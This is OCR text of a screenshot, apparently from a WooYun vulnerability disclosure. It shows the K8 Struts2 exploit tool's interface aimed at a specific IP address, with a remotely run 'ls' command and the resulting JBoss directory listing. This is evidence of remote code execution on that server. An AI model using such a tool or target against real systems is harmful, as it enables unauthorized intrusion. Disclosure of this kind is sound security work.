 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://219.153.125.65:8080/oa/login/login/loginOff.action 清空
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 201
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ls 执行 保存结果 清空
★K8cmd-> ls
classpath.sh
jboss_init_hpux.sh
jboss_init_redhat.sh
jboss_init_suse.sh
probe.bat
probe.sh
run.bat
run.conf
run.jar
run.sh
saveFilePath
shutdown.bat
shutdown.jar
shutdown.sh
twiddle.bat
twiddle.jar
twiddle.sh
wsconsume.bat
wsconsume.sh
wsprovide.bat
wsprovide.sh
wsrunclient.bat
wsrunclient.sh
wstools.bat
wstools.sh
www.wooyun.org